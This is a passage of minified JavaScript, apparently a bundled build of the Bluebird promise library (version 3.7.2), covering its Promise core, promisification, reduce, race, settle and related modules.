a=i(t).call(this._boundValue(),e);a===o&&r.throwLater(a.e)}t.prototype.asCallback=t.prototype.nodeify=function(e,t){if("function"==typeof e){var n=s;void 0!==t&&Object(t).spread&&(n=a),this._then(n,c,void 0,this,e)}return this}}},{"./util":36}],22:[function(e,n,r){"use strict";n.exports=function(){var r=function(){return new _("circular promise resolution chain\n\n    See http://goo.gl/MqrFmX\n")},i=function(){return new $.PromiseInspection(this._target())},o=function(e){return $.reject(new _(e))};function a(){}var s={},c=e("./util");c.setReflectHandler(i);var u=function(){var e=t.domain;return void 0===e?null:e},l=function(){return{domain:u(),async:null}},f=c.isNode&&c.nodeSupportsAsyncResource?e("async_hooks").AsyncResource:null,p=function(){return{domain:u(),async:new f("Bluebird::Promise")}},d=c.isNode?l:function(){return null};c.notEnumerableProp($,"_getContext",d);var h=e("./es5"),v=e("./async"),y=new v;h.defineProperty($,"_async",{value:y});var m=e("./errors"),_=$.TypeError=m.TypeError;$.RangeError=m.RangeError;var g=$.CancellationError=m.CancellationError;$.TimeoutError=m.TimeoutError,$.OperationalError=m.OperationalError,$.RejectionError=m.OperationalError,$.AggregateError=m.AggregateError;var b=function(){},w={},C={},k=e("./thenables")($,b),x=e("./promise_array")($,b,k,o,a),S=e("./context")($),T=S.create,j=e("./debuggability")($,S,function(){d=p,c.notEnumerableProp($,"_getContext",p)},function(){d=l,c.notEnumerableProp($,"_getContext",l)}),F=(j.CapturedTrace,e("./finally")($,k,C)),E=e("./catch_filter")(C),O=e("./nodeback"),A=c.errorObj,R=c.tryCatch;function $(e){e!==b&&function(e,t){if(null==e||e.constructor!==$)throw new _("the promise constructor cannot be invoked directly\n\n    See http://goo.gl/MqrFmX\n");if("function"!=typeof t)throw new _("expecting a function but got "+c.classString(t))}(this,e),this._bitField=0,this._fulfillmentHandler0=void 0,this._rejectionHandler0=void 0,this._promise0=void 0,this._receiver0=void 0,this._resolveFromExecutor(e),this._promiseCreated(),this._fireEvent("promiseCreated",this)}function P(e){this.promise._resolveCallback(e)}function I(e){this.promise._rejectCallback(e,!1)}function L(e){var t=new $(b);t._fulfillmentHandler0=e,t._rejectionHandler0=e,t._promise0=e,t._receiver0=e}return $.prototype.toString=function(){return"[object Promise]"},$.prototype.caught=$.prototype.catch=function(e){var t=arguments.length;if(t>1){var n,r=new Array(t-1),i=0;for(n=0;n<t-1;++n){var a=arguments[n];if(!c.isObject(a))return o("Catch statement predicate: expecting an object but got "+c.classString(a));r[i++]=a}if(r.length=i,"function"!=typeof(e=arguments[n]))throw new _("The last argument to .catch() must be a function, got "+c.toString(e));return this.then(void 0,E(r,e,this))}return this.then(void 0,e)},$.prototype.reflect=function(){return this._then(i,i,void 0,this,void 0)},$.prototype.then=function(e,t){if(j.warnings()&&arguments.length>0&&"function"!=typeof e&&"function"!=typeof t){var n=".then() only accepts functions but was passed: "+c.classString(e);arguments.length>1&&(n+=", "+c.classString(t)),this._warn(n)}return this._then(e,t,void 0,void 0,void 0)},$.prototype.done=function(e,t){this._then(e,t,void 0,void 0,void 0)._setIsFinal()},$.prototype.spread=function(e){return"function"!=typeof e?o("expecting a function but got "+c.classString(e)):this.all()._then(e,void 0,void 0,w,void 0)},$.prototype.toJSON=function(){var e={isFulfilled:!1,isRejected:!1,fulfillmentValue:void 0,rejectionReason:void 0};return this.isFulfilled()?(e.fulfillmentValue=this.value(),e.isFulfilled=!0):this.isRejected()&&(e.rejectionReason=this.reason(),e.isRejected=!0),e},$.prototype.all=function(){return arguments.length>0&&this._warn(".all() was passed arguments but it does not take any"),new x(this).promise()},$.prototype.error=function(e){return this.caught(c.originatesFromRejection,e)},$.getNewLibraryCopy=n.exports,$.is=function(e){return e instanceof $},$.fromNode=$.fromCallback=function(e){var t=new $(b);t._captureStackTrace();var n=arguments.length>1&&!!Object(arguments[1]).multiArgs,r=R(e)(O(t,n));return r===A&&t._rejectCallback(r.e,!0),t._isFateSealed()||t._setAsyncGuaranteed(),t},$.all=function(e){return new x(e).promise()},$.cast=function(e){var t=k(e);return t instanceof $||((t=new $(b))._captureStackTrace(),t._setFulfilled(),t._rejectionHandler0=e),t},$.resolve=$.fulfilled=$.cast,$.reject=$.rejected=function(e){var t=new $(b);return t._captureStackTrace(),t._rejectCallback(e,!0),t},$.setScheduler=function(e){if("function"!=typeof e)throw new _("expecting a function but got "+c.classString(e));return y.setScheduler(e)},$.prototype._then=function(e,t,n,r,i){var o=void 0!==i,a=o?i:new $(b),s=this._target(),u=s._bitField;o||(a._propagateFrom(this,3),a._captureStackTrace(),void 0===r&&0!=(2097152&this._bitField)&&(r=0!=(50397184&u)?this._boundValue():s===this?void 0:this._boundTo),this._fireEvent("promiseChained",this,a));var l=d();if(0!=(50397184&u)){var f,p,h=s._settlePromiseCtx;0!=(33554432&u)?(p=s._rejectionHandler0,f=e):0!=(16777216&u)?(p=s._fulfillmentHandler0,f=t,s._unsetRejectionIsUnhandled()):(h=s._settlePromiseLateCancellationObserver,p=new g("late cancellation observer"),s._attachExtraTrace(p),f=t),y.invoke(h,s,{handler:c.contextBind(l,f),promise:a,receiver:r,value:p})}else s._addCallbacks(e,t,a,r,l);return a},$.prototype._length=function(){return 65535&this._bitField},$.prototype._isFateSealed=function(){return 0!=(117506048&this._bitField)},$.prototype._isFollowing=function(){return 67108864==(67108864&this._bitField)},$.prototype._setLength=function(e){this._bitField=-65536&this._bitField|65535&e},$.prototype._setFulfilled=function(){this._bitField=33554432|this._bitField,this._fireEvent("promiseFulfilled",this)},$.prototype._setRejected=function(){this._bitField=16777216|this._bitField,this._fireEvent("promiseRejected",this)},$.prototype._setFollowing=function(){this._bitField=67108864|this._bitField,this._fireEvent("promiseResolved",this)},$.prototype._setIsFinal=function(){this._bitField=4194304|this._bitField},$.prototype._isFinal=function(){return(4194304&this._bitField)>0},$.prototype._unsetCancelled=function(){this._bitField=-65537&this._bitField},$.prototype._setCancelled=function(){this._bitField=65536|this._bitField,this._fireEvent("promiseCancelled",this)},$.prototype._setWillBeCancelled=function(){this._bitField=8388608|this._bitField},$.prototype._setAsyncGuaranteed=function(){if(!y.hasCustomScheduler()){var e=this._bitField;this._bitField=e|(536870912&e)>>2^134217728}},$.prototype._setNoAsyncGuarantee=function(){this._bitField=-134217729&(536870912|this._bitField)},$.prototype._receiverAt=function(e){var t=0===e?this._receiver0:this[4*e-4+3];if(t!==s)return void 0===t&&this._isBound()?this._boundValue():t},$.prototype._promiseAt=function(e){return this[4*e-4+2]},$.prototype._fulfillmentHandlerAt=function(e){return this[4*e-4+0]},$.prototype._rejectionHandlerAt=function(e){return this[4*e-4+1]},$.prototype._boundValue=function(){},$.prototype._migrateCallback0=function(e){e._bitField;var t=e._fulfillmentHandler0,n=e._rejectionHandler0,r=e._promise0,i=e._receiverAt(0);void 0===i&&(i=s),this._addCallbacks(t,n,r,i,null)},$.prototype._migrateCallbackAt=function(e,t){var n=e._fulfillmentHandlerAt(t),r=e._rejectionHandlerAt(t),i=e._promiseAt(t),o=e._receiverAt(t);void 0===o&&(o=s),this._addCallbacks(n,r,i,o,null)},$.prototype._addCallbacks=function(e,t,n,r,i){var o=this._length();if(o>=65531&&(o=0,this._setLength(0)),0===o)this._promise0=n,this._receiver0=r,"function"==typeof e&&(this._fulfillmentHandler0=c.contextBind(i,e)),"function"==typeof t&&(this._rejectionHandler0=c.contextBind(i,t));else{var a=4*o-4;this[a+2]=n,this[a+3]=r,"function"==typeof e&&(this[a+0]=c.contextBind(i,e)),"function"==typeof t&&(this[a+1]=c.contextBind(i,t))}return this._setLength(o+1),o},$.prototype._proxy=function(e,t){this._addCallbacks(void 0,void 0,t,e,null)},$.prototype._resolveCallback=function(e,t){if(0==(117506048&this._bitField)){if(e===this)return this._rejectCallback(r(),!1);var n=k(e,this);if(!(n instanceof $))return this._fulfill(e);t&&this._propagateFrom(n,2);var i=n._target();if(i!==this){var o=i._bitField;if(0==(50397184&o)){var a=this._length();a>0&&i._migrateCallback0(this);for(var s=1;s<a;++s)i._migrateCallbackAt(this,s);this._setFollowing(),this._setLength(0),this._setFollowee(n)}else if(0!=(33554432&o))this._fulfill(i._value());else if(0!=(16777216&o))this._reject(i._reason());else{var c=new g("late cancellation observer");i._attachExtraTrace(c),this._reject(c)}}else this._reject(r())}},$.prototype._rejectCallback=function(e,t,n){var r=c.ensureErrorObject(e),i=r===e;if(!i&&!n&&j.warnings()){var o="a promise was rejected with a non-error: "+c.classString(e);this._warn(o,!0)}this._attachExtraTrace(r,!!t&&i),this._reject(e)},$.prototype._resolveFromExecutor=function(e){if(e!==b){var t=this;this._captureStackTrace(),this._pushContext();var n=!0,r=this._execute(e,function(e){t._resolveCallback(e)},function(e){t._rejectCallback(e,n)});n=!1,this._popContext(),void 0!==r&&t._rejectCallback(r,!0)}},$.prototype._settlePromiseFromHandler=function(e,t,n,r){var i=r._bitField;if(0==(65536&i)){var o;r._pushContext(),t===w?n&&"number"==typeof n.length?o=R(e).apply(this._boundValue(),n):(o=A).e=new _("cannot .spread() a non-array: "+c.classString(n)):o=R(e).call(t,n);var a=r._popContext();0==(65536&(i=r._bitField))&&(o===C?r._reject(n):o===A?r._rejectCallback(o.e,!1):(j.checkForgottenReturns(o,a,"",r,this),r._resolveCallback(o)))}},$.prototype._target=function(){for(var e=this;e._isFollowing();)e=e._followee();return e},$.prototype._followee=function(){return this._rejectionHandler0},$.prototype._setFollowee=function(e){this._rejectionHandler0=e},$.prototype._settlePromise=function(e,t,n,r){var o=e instanceof $,s=this._bitField,c=0!=(134217728&s);0!=(65536&s)?(o&&e._invokeInternalOnCancel(),n instanceof F&&n.isFinallyHandler()?(n.cancelPromise=e,R(t).call(n,r)===A&&e._reject(A.e)):t===i?e._fulfill(i.call(n)):n instanceof a?n._promiseCancelled(e):o||e instanceof x?e._cancel():n.cancel()):"function"==typeof t?o?(c&&e._setAsyncGuaranteed(),this._settlePromiseFromHandler(t,n,r,e)):t.call(n,r,e):n instanceof a?n._isResolved()||(0!=(33554432&s)?n._promiseFulfilled(r,e):n._promiseRejected(r,e)):o&&(c&&e._setAsyncGuaranteed(),0!=(33554432&s)?e._fulfill(r):e._reject(r))},$.prototype._settlePromiseLateCancellationObserver=function(e){var t=e.handler,n=e.promise,r=e.receiver,i=e.value;"function"==typeof t?n instanceof $?this._settlePromiseFromHandler(t,r,i,n):t.call(r,i,n):n instanceof $&&n._reject(i)},$.prototype._settlePromiseCtx=function(e){this._settlePromise(e.promise,e.handler,e.receiver,e.value)},$.prototype._settlePromise0=function(e,t,n){var r=this._promise0,i=this._receiverAt(0);this._promise0=void 0,this._receiver0=void 0,this._settlePromise(r,e,i,t)},$.prototype._clearCallbackDataAtIndex=function(e){var t=4*e-4;this[t+2]=this[t+3]=this[t+0]=this[t+1]=void 0},$.prototype._fulfill=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(e===this){var n=r();return this._attachExtraTrace(n),this._reject(n)}this._setFulfilled(),this._rejectionHandler0=e,(65535&t)>0&&(0!=(134217728&t)?this._settlePromises():y.settlePromises(this),this._dereferenceTrace())}},$.prototype._reject=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(this._setRejected(),this._fulfillmentHandler0=e,this._isFinal())return y.fatalError(e,c.isNode);(65535&t)>0?y.settlePromises(this):this._ensurePossibleRejectionHandled()}},$.prototype._fulfillPromises=function(e,t){for(var n=1;n<e;n++){var r=this._fulfillmentHandlerAt(n),i=this._promiseAt(n),o=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(i,r,o,t)}},$.prototype._rejectPromises=function(e,t){for(var n=1;n<e;n++){var r=this._rejectionHandlerAt(n),i=this._promiseAt(n),o=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(i,r,o,t)}},$.prototype._settlePromises=function(){var e=this._bitField,t=65535&e;if(t>0){if(0!=(16842752&e)){var n=this._fulfillmentHandler0;this._settlePromise0(this._rejectionHandler0,n,e),this._rejectPromises(t,n)}else{var r=this._rejectionHandler0;this._settlePromise0(this._fulfillmentHandler0,r,e),this._fulfillPromises(t,r)}this._setLength(0)}this._clearCancellationData()},$.prototype._settledValue=function(){var e=this._bitField;return 0!=(33554432&e)?this._rejectionHandler0:0!=(16777216&e)?this._fulfillmentHandler0:void 0},"undefined"!=typeof Symbol&&Symbol.toStringTag&&h.defineProperty($.prototype,Symbol.toStringTag,{get:function(){return"Object"}}),$.defer=$.pending=function(){return j.deprecated("Promise.defer","new Promise"),{promise:new $(b),resolve:P,reject:I}},c.notEnumerableProp($,"_makeSelfResolutionError",r),e("./method")($,b,k,o,j),e("./bind")($,b,k,j),e("./cancel")($,x,o,j),e("./direct_resolve")($),e("./synchronous_inspection")($),e("./join")($,x,k,b,y),$.Promise=$,$.version="3.7.2",e("./call_get.js")($),e("./generators.js")($,o,b,k,a,j),e("./map.js")($,x,o,k,b,j),e("./nodeify.js")($),e("./promisify.js")($,b),e("./props.js")($,x,k,o),e("./race.js")($,b,k,o),e("./reduce.js")($,x,o,k,b,j),e("./settle.js")($,x,j),e("./some.js")($,x,o),e("./timers.js")($,b,j),e("./using.js")($,o,k,T,b,j),e("./any.js")($),e("./each.js")($,b),e("./filter.js")($,b),c.toFastProperties($),c.toFastProperties($.prototype),L({a:1}),L({b:2}),L({c:3}),L(1),L(function(){}),L(void 0),L(!1),L(new $(b)),j.setBounds(v.firstLineError,c.lastLineError),$}},{"./any.js":1,"./async":2,"./bind":3,"./call_get.js":5,"./cancel":6,"./catch_filter":7,"./context":8,"./debuggability":9,"./direct_resolve":10,"./each.js":11,"./errors":12,"./es5":13,"./filter.js":14,"./finally":15,"./generators.js":16,"./join":17,"./map.js":18,"./method":19,"./nodeback":20,"./nodeify.js":21,"./promise_array":23,"./promisify.js":24,"./props.js":25,"./race.js":27,"./reduce.js":28,"./settle.js":30,"./some.js":31,"./synchronous_inspection":32,"./thenables":33,"./timers.js":34,"./using.js":35,"./util":36,async_hooks:void 0}],23:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o){var a=e("./util");a.isArray;function s(e){var r=this._promise=new t(n);e instanceof t&&(r._propagateFrom(e,3),e.suppressUnhandledRejections()),r._setOnCancel(this),this._values=e,this._length=0,this._totalResolved=0,this._init(void 0,-2)}return a.inherits(s,o),s.prototype.length=function(){return this._length},s.prototype.promise=function(){return this._promise},s.prototype._init=function e(n,o){var s=r(this._values,this._promise);if(s instanceof t){var c=(s=s._target())._bitField;if(this._values=s,0==(50397184&c))return this._promise._setAsyncGuaranteed(),s._then(e,this._reject,void 0,this,o);if(0==(33554432&c))return 0!=(16777216&c)?this._reject(s._reason()):this._cancel();s=s._value()}if(null!==(s=a.asArray(s)))0!==s.length?this._iterate(s):-5===o?this._resolveEmptyArray():this._resolve(function(e){switch(e){case-2:return[];case-3:return{};case-6:return new Map}}(o));else{var u=i("expecting an array or an iterable object but got "+a.classString(s)).reason();this._promise._rejectCallback(u,!1)}},s.prototype._iterate=function(e){var n=this.getActualLength(e.length);this._length=n,this._values=this.shouldCopyValues()?new Array(n):this._values;for(var i=this._promise,o=!1,a=null,s=0;s<n;++s){var c=r(e[s],i);a=c instanceof t?(c=c._target())._bitField:null,o?null!==a&&c.suppressUnhandledRejections():null!==a?0==(50397184&a)?(c._proxy(this,s),this._values[s]=c):o=0!=(33554432&a)?this._promiseFulfilled(c._value(),s):0!=(16777216&a)?this._promiseRejected(c._reason(),s):this._promiseCancelled(s):o=this._promiseFulfilled(c,s)}o||i._setAsyncGuaranteed()},s.prototype._isResolved=function(){return null===this._values},s.prototype._resolve=function(e){this._values=null,this._promise._fulfill(e)},s.prototype._cancel=function(){!this._isResolved()&&this._promise._isCancellable()&&(this._values=null,this._promise._cancel())},s.prototype._reject=function(e){this._values=null,this._promise._rejectCallback(e,!1)},s.prototype._promiseFulfilled=function(e,t){return this._values[t]=e,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},s.prototype._promiseCancelled=function(){return this._cancel(),!0},s.prototype._promiseRejected=function(e){return this._totalResolved++,this._reject(e),!0},s.prototype._resultCancelled=function(){if(!this._isResolved()){var e=this._values;if(this._cancel(),e instanceof t)e.cancel();else for(var n=0;n<e.length;++n)e[n]instanceof t&&e[n].cancel()}},s.prototype.shouldCopyValues=function(){return!0},s.prototype.getActualLength=function(e){return e},s}},{"./util":36}],24:[function(e,t,n){"use strict";t.exports=function(t,n){var r={},i=e("./util"),o=e("./nodeback"),a=i.withAppended,s=i.maybeWrapAsError,c=i.canEvaluate,u=e("./errors").TypeError,l={__isPromisified__:!0},f=new RegExp("^(?:"+["arity","length","name","arguments","caller","callee","prototype","__isPromisified__"].join("|")+")$"),p=function(e){return i.isIdentifier(e)&&"_"!==e.charAt(0)&&"constructor"!==e};function d(e){return!f.test(e)}function h(e){try{return!0===e.__isPromisified__}catch(e){return!1}}function v(e,t,n){var r=i.getDataPropertyOrDefault(e,t+n,l);return!!r&&h(r)}function y(e,t,n,r){for(var o=i.inheritedDataKeys(e),a=[],s=0;s<o.length;++s){var c=o[s],l=e[c],f=r===p||p(c,l,e);"function"!=typeof l||h(l)||v(e,c,t)||!r(c,l,e,f)||a.push(c,l)}return function(e,t,n){for(var r=0;r<e.length;r+=2){var i=e[r];if(n.test(i))for(var o=i.replace(n,""),a=0;a<e.length;a+=2)if(e[a]===o)throw new u("Cannot promisify an API that has normal methods with '%s'-suffix\n\n    See http://goo.gl/MqrFmX\n".replace("%s",t))}}(a,t,n),a}var m,_=function(e){return e.replace(/([$])/,"\\$")};var g=c?m:function(e,c,u,l,f,p){var d=function(){return this}(),h=e;function v(){var i=c;c===r&&(i=this);var u=new t(n);u._captureStackTrace();var l="string"==typeof h&&this!==d?this[h]:e,f=o(u,p);try{l.apply(i,a(arguments,f))}catch(e){u._rejectCallback(s(e),!0,!0)}return u._isFateSealed()||u._setAsyncGuaranteed(),u}return"string"==typeof h&&(e=l),i.notEnumerableProp(v,"__isPromisified__",!0),v};function b(e,t,n,o,a){for(var s=new RegExp(_(t)+"$"),c=y(e,t,s,n),u=0,l=c.length;u<l;u+=2){var f=c[u],p=c[u+1],d=f+t;if(o===g)e[d]=g(f,r,f,p,t,a);else{var h=o(p,function(){return g(f,r,f,p,t,a)});i.notEnumerableProp(h,"__isPromisified__",!0),e[d]=h}}return i.toFastProperties(e),e}t.promisify=function(e,t){if("function"!=typeof e)throw new u("expecting a function but got "+i.classString(e));if(h(e))return e;var n=function(e,t,n){return g(e,t,void 0,e,null,n)}(e,void 0===(t=Object(t)).context?r:t.context,!!t.multiArgs);return i.copyDescriptors(e,n,d),n},t.promisifyAll=function(e,t){if("function"!=typeof e&&"object"!=typeof e)throw new u("the target of promisifyAll must be an object or a function\n\n    See http://goo.gl/MqrFmX\n");var n=!!(t=Object(t)).multiArgs,r=t.suffix;"string"!=typeof r&&(r="Async");var o=t.filter;"function"!=typeof o&&(o=p);var a=t.promisifier;if("function"!=typeof a&&(a=g),!i.isIdentifier(r))throw new RangeError("suffix must be a valid identifier\n\n    See http://goo.gl/MqrFmX\n");for(var s=i.inheritedDataKeys(e),c=0;c<s.length;++c){var l=e[s[c]];"constructor"!==s[c]&&i.isClass(l)&&(b(l.prototype,r,o,a,n),b(l,r,o,a,n))}return b(e,r,o,a,n)}}},{"./errors":12,"./nodeback":20,"./util":36}],25:[function(e,t,n){"use strict";t.exports=function(t,n,r,i){var o,a=e("./util"),s=a.isObject,c=e("./es5");"function"==typeof Map&&(o=Map);var u=function(){var e=0,t=0;function n(n,r){this[e]=n,this[e+t]=r,e++}return function(r){t=r.size,e=0;var i=new Array(2*r.size);return r.forEach(n,i),i}}();function l(e){var t,n=!1;if(void 0!==o&&e instanceof o)t=u(e),n=!0;else{var r=c.keys(e),i=r.length;t=new Array(2*i);for(var a=0;a<i;++a){var s=r[a];t[a]=e[s],t[a+i]=s}}this.constructor$(t),this._isMap=n,this._init$(void 0,n?-6:-3)}function f(e){var n,o=r(e);return s(o)?(n=o instanceof t?o._then(t.props,void 0,void 0,void 0,void 0):new l(o).promise(),o instanceof t&&n._propagateFrom(o,2),n):i("cannot await properties of a non-object\n\n    See http://goo.gl/MqrFmX\n")}a.inherits(l,n),l.prototype._init=function(){},l.prototype._promiseFulfilled=function(e,t){if(this._values[t]=e,++this._totalResolved>=this._length){var n;if(this._isMap)n=function(e){for(var t=new o,n=e.length/2|0,r=0;r<n;++r){var i=e[n+r],a=e[r];t.set(i,a)}return t}(this._values);else{n={};for(var r=this.length(),i=0,a=this.length();i<a;++i)n[this._values[i+r]]=this._values[i]}return this._resolve(n),!0}return!1},l.prototype.shouldCopyValues=function(){return!1},l.prototype.getActualLength=function(e){return e>>1},t.prototype.props=function(){return f(this)},t.props=function(e){return f(e)}}},{"./es5":13,"./util":36}],26:[function(e,t,n){"use strict";function r(e){this._capacity=e,this._length=0,this._front=0}r.prototype._willBeOverCapacity=function(e){return this._capacity<e},r.prototype._pushOne=function(e){var t=this.length();this._checkCapacity(t+1),this[this._front+t&this._capacity-1]=e,this._length=t+1},r.prototype.push=function(e,t,n){var r=this.length()+3;if(this._willBeOverCapacity(r))return this._pushOne(e),this._pushOne(t),void this._pushOne(n);var i=this._front+r-3;this._checkCapacity(r);var o=this._capacity-1;this[i+0&o]=e,this[i+1&o]=t,this[i+2&o]=n,this._length=r},r.prototype.shift=function(){var e=this._front,t=this[e];return this[e]=void 0,this._front=e+1&this._capacity-1,this._length--,t},r.prototype.length=function(){return this._length},r.prototype._checkCapacity=function(e){this._capacity<e&&this._resizeTo(this._capacity<<1)},r.prototype._resizeTo=function(e){var t=this._capacity;this._capacity=e,function(e,t,n,r,i){for(var o=0;o<i;++o)n[o+r]=e[o+t],e[o+t]=void 0}(this,0,this,t,this._front+this._length&t-1)},t.exports=r},{}],27:[function(e,t,n){"use strict";t.exports=function(t,n,r,i){var o=e("./util"),a=function(e){return e.then(function(t){return s(t,e)})};function s(e,s){var c=r(e);if(c instanceof t)return a(c);if(null===(e=o.asArray(e)))return i("expecting an array or an iterable object but got "+o.classString(e));var u=new t(n);void 0!==s&&u._propagateFrom(s,3);for(var l=u._fulfill,f=u._reject,p=0,d=e.length;p<d;++p){var h=e[p];(void 0!==h||p in e)&&t.cast(h)._then(l,f,void 0,u,null)}return u}t.race=function(e){return s(e,void 0)},t.prototype.race=function(){return s(this,void 0)}}},{"./util":36}],28:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./util"),c=s.tryCatch;function u(e,n,r,i){this.constructor$(e);var a=t._getContext();this._fn=s.contextBind(a,n),void 0!==r&&(r=t.resolve(r))._attachCancellationCallback(this),this._initialValue=r,this._currentCancellable=null,this._eachValues=i===o?Array(this._length):0===i?null:void 0,this._promise._captureStackTrace(),this._init$(void 0,-5)}function l(e,t){this.isFulfilled()?t._resolve(e):t._reject(e)}function f(e,t,n,i){return"function"!=typeof t?r("expecting a function but got "+s.classString(t)):new u(e,t,n,i).promise()}function p(e){this.accum=e,this.array._gotAccum(e);var n=i(this.value,this.array._promise);return n instanceof t?(this.array._currentCancellable=n,n._then(d,void 0,void 0,this,void 0)):d.call(this,n)}function d(e){var n,r=this.array,i=r._promise,o=c(r._fn);i._pushContext(),(n=void 0!==r._eachValues?o.call(i._boundValue(),e,this.index,this.length):o.call(i._boundValue(),this.accum,e,this.index,this.length))instanceof t&&(r._currentCancellable=n);var s=i._popContext();return a.checkForgottenReturns(n,s,void 0!==r._eachValues?"Promise.each":"Promise.reduce",i),n}s.inherits(u,n),u.prototype._gotAccum=function(e){void 0!==this._eachValues&&null!==this._eachValues&&e!==o&&this._eachValues.push(e)},u.prototype._eachComplete=function(e){return null!==this._eachValues&&this._eachValues.push(e),this._eachValues},u.prototype._init=function(){},u.prototype._resolveEmptyArray=function(){this._resolve(void 0!==this._eachValues?this._eachValues:this._initialValue)},u.prototype.shouldCopyValues=function(){return!1},u.prototype._resolve=function(e){this._promise._resolveCallback(e),this._values=null},u.prototype._resultCancelled=function(e){if(e===this._initialValue)return this._cancel();this._isResolved()||(this._resultCancelled$(),this._currentCancellable instanceof t&&this._currentCancellable.cancel(),this._initialValue instanceof t&&this._initialValue.cancel())},u.prototype._iterate=function(e){var n,r;this._values=e;var i=e.length;void 0!==this._initialValue?(n=this._initialValue,r=0):(n=t.resolve(e[0]),r=1),this._currentCancellable=n;for(var o=r;o<i;++o){var a=e[o];a instanceof t&&a.suppressUnhandledRejections()}if(!n.isRejected())for(;r<i;++r){var s={accum:null,value:e[r],index:r,length:i,array:this};n=n._then(p,void 0,void 0,s,void 0),0==(127&r)&&n._setNoAsyncGuarantee()}void 0!==this._eachValues&&(n=n._then(this._eachComplete,void 0,void 0,this,void 0)),n._then(l,l,void 0,n,this)},t.prototype.reduce=function(e,t){return f(this,e,t,null)},t.reduce=function(e,t,n,r){return f(e,t,n,r)}}},{"./util":36}],29:[function(e,i,o){"use strict";var a,s=e("./util"),c=s.getNativePromise();if(s.isNode&&"undefined"==typeof MutationObserver){var u=n.setImmediate,l=t.nextTick;a=s.isRecentNode?function(e){u.call(n,e)}:function(e){l.call(t,e)}}else if("function"==typeof c&&"function"==typeof c.resolve){var f=c.resolve();a=function(e){f.then(e)}}else a="undefined"!=typeof MutationObserver&&("undefined"==typeof window||!window.navigator||!window.navigator.standalone&&!window.cordova)&&"classList"in document.documentElement?function(){var e=document.createElement("div"),t={attributes:!0},n=!1,r=document.createElement("div");new MutationObserver(function(){e.classList.toggle("foo"),n=!1}).observe(r,t);return function(i){var o=new MutationObserver(function(){o.disconnect(),i()});o.observe(e,t),n||(n=!0,r.classList.toggle("foo"))}}():void 0!==r?function(e){r(e)}:"undefined"!=typeof setTimeout?function(e){setTimeout(e,0)}:function(){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")};i.exports=a},{"./util":36}],30:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=t.PromiseInspection;function o(e){this.constructor$(e)}e("./util").inherits(o,n),o.prototype._promiseResolved=function(e,t){return this._values[e]=t,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},o.prototype._promiseFulfilled=function(e,t){var n=new i;return n._bitField=33554432,n._settledValueField=e,this._promiseResolved(t,n)},o.prototype._promiseRejected=function(e,t){var n=new i;return n._bitField=16777216,n._settledValueField=e,this._promiseResolved(t,n)},t.settle=function(e){return r.deprecated(".settle()",".reflect()"),new o(e).promise()},t.allSettled=function(e){return new o(e).promise()},t.prototype.settle=function(){return t.settle(this)}}},{"./util":36}],31:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=e("./util"),o=e("./errors").RangeError,a=e("./errors").AggregateError,s=i.isArray,c={};function u(e){this.constructor$(e),this._howMany=0,this._unwrap=!1,this._initialized=!1}function l(e,t){if((0|t)!==t||t<0)return r("expecting a positive integer\n\n    See http://goo.gl/MqrFmX\n");var n=new u(e),i=n.promise();return n.setHowMany(t),n.init(),i}i.inherits(u,n),u.prototype._init=function(){if(this._initialized)if(0!==this._howMany){this._init$(void 0,-5);var e=s(this._values);!this._isResolved()&&e&&this._howMany>this._canPossiblyFulfill()&&this._reject(this._getRangeError(this.length()))}else this._resolve([])},u.prototype.init=function(){this._initialized=!0,this._init()},u.prototype.setUnwrap=function(){this._unwrap=!0},u.prototype.howMany=function(){return this._howMany},u.prototype.setHowMany=function(e){this._howMany=e},u.prototype._promiseFulfilled=function(e){return this._addFulfilled(e),this._fulfilled()===this.howMany()&&(this._values.length=this.howMany(),1===this.howMany()&&this._unwrap?this._resolve(this._values[0]):this._resolve(this._values),!0)},u.prototype._promiseRejected=function(e){return this._addRejected(e),this._checkOutcome()},u.prototype._promiseCancelled=function(){return this._values instanceof t||null==this._values?this._cancel():(this._addRejected(c),this._checkOutcome())},u.prototype._checkOutcome=function(){if(this.howMany()>this._canPossiblyFulfill()){for(var e=new a,t=this.length();t<this._values.length;++t)this._values[t]!==c&&e.push(this._values[t]);return e.length>0?this._reject(e):this._cancel(),!0}return!1},u.prototype._fulfilled=function(){return this._totalResolved},u.prototype._rejected=function(){return this._values.length-this.length()},u.prototype._addRejected=function(e){this._values.push(e)},u.prototype._addFulfilled=function(e){this._values[this._totalResolved++]=e},u.prototype._canPossiblyFulfill=function(){return this.length()-this._rejected()},u.prototype._getRangeError=function(e){var t="Input array must contain at least "+this._howMany+" items but contains only "+e+" items";return new o(t)},u.prototype._resolveEmptyArray=function(){this._reject(this._getRangeError(0))},t.some=function(e,t){return l(e,t)},t.prototype.some=function(e){return l(this,e)},t._SomePromiseArray=u}},{"./errors":12,"./util":36}],32:[function(e,t,n){"use strict";t.exports=function(e){function t(e){void 0!==e?(e=e._target(),this._bitField=e._bitField,this._settledValueField=e._isFateSealed()?e._settledValue():void 0):(this._bitField=0,this._settledValueField=void 0)}t.prototype._settledValue=function(){return this._settledValueField};var n=t.prototype.value=function(){if(!this.isFulfilled())throw new TypeError("cannot get fulfillment value of a non-fulfilled promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},r=t.prototype.error=t.prototype.reason=function(){if(!this.isRejected())throw new TypeError("cannot get rejection reason of a non-rejected promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},i=t.prototype.isFulfilled=function(){return 0!=(33554432&this._bitField)},o=t.prototype.isRejected=function(){return 0!=(16777216&this._bitField)},a=t.prototype.isPending=function(){return 0==(50397184&this._bitField)},s=t.prototype.isResolved=function(){return 0!=(50331648&this._bitField)};t.prototype.isCancelled=function(){return 0!=(8454144&this._bitField)},e.prototype.__isCancelled=function(){return 65536==(65536&this._bitField)},e.prototype._isCancelled=function(){return this._target().__isCancelled()},e.prototype.isCancelled=function(){return 0!=(8454144&this._target()._bitField)},e.prototype.isPending=function(){return a.call(this._target())},e.prototype.isRejected=function(){return 